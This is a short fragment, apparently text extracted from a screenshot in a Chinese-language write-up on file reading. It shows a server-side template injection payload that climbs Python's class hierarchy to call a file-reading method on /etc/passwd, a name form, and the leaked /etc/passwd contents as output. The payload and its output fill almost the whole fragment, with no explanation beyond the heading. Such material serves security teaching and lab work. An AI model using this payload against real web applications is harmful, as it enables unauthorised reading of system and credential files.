 文件读取
{{".__class__.__mro__[1].__subclasses__()[79]["get_data"](0,"/etc/passwd")}}
First name:
Submit
Hello b'root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:65534:sync:
/bin:/bin/sync\ngames:x:5:60:games:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:/var/cache
/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/var/mail:
/usr/sbin/nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/spool
/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nwww-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/backups:/usr/sbin/nologin
\nlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/var/run/ircd:/usr/sbin
/nologin\ngnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin